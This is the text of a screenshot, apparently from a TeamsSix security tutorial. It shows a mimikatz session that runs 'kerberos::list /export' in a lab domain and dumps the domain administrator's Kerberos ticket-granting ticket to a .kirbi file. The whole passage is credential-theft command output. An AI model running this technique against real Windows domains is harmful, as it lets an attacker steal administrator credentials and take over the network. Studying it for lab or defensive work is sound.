 C:\Users\Administrator\Desktop\mimikatz\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/8/2  ; 2021/8/2  ; 2021/8/9
Server Name       : krbtgt/TEAMSSIX.COM @ TEAMSSIX.COM
Client Name       : administrator @ TEAMSSIX.COM
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file     : 0-40e00000-administrator@krbtgt~TEAMSSIX.COM-TEAMSSIX.COM.kirbi
mimikatz #
公众号：TeamsSix
teamssix.com